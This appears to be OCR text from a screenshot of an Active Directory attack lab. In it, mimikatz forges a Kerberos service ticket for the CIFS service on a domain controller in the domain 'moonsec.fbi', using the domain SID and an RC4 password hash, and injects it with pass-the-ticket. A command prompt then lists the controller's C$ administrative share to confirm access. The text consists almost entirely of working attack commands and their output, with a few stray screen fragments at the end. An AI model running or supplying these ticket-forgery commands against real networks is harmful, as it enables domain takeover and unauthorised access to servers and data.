 mimikatz 2.2.0 x64 (oe.eo)
Golden ticket for 'administrator @ moonsec.fbi' successfully submitted for current session
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::golden /domain:moonsec.fbi /sid:S-1-5-21-2801122135-3886333168-273474972 /target:08server-dc.moonse
c.fbi /service:cifs /rc4:32ed87bdb5fdc5e9cba88547376818d4 /user:administrator /ptt
User      : administrator
Domain    : moonsec.fbi (MOONSEC)
SID       : S-1-5-21-2801122135-3886333168-273474972
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 32ed87bdb5fdc5e9cba88547376818d4 - rc4_hmac_nt
Service   : cifs
Target    : 08server-dc.moonsec.fbi
Lifetime  : 2022/7/24 17:23:19 ; 2032/7/21 17:23:19 ; 2032/7/21 17:23:19
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ moonsec.fbi' successfully submitted for current session
mimikatz #
搜索"x64"
C:\Windows\system32\cmd.exe
C:\Users\Administrator>dir \\08server-dc.moonsec.fbi\c$
驱动器 \\08server-dc.moonsec.fbi\c$ 中的卷没有标签。
卷的序列号是 54FC-ADDA
\\08server-dc.moonsec.fbi\c$ 的目录
2022/07/23  13:48               478 ip.txt
2009/07/14  11:20    <DIR>          PerfLogs
2021/11/02  01:11    <DIR>          Program Files
2021/11/02  01:11    <DIR>          Program Files (x86)
2021/11/02  01:06    <DIR>          Users
2022/07/23  13:59    <DIR>          Windows
1 个文件            478 字节
5 个目录 31,995,138,048 可用字节
C:\Users\Administrator>
360安
2345
酷狗
腾讯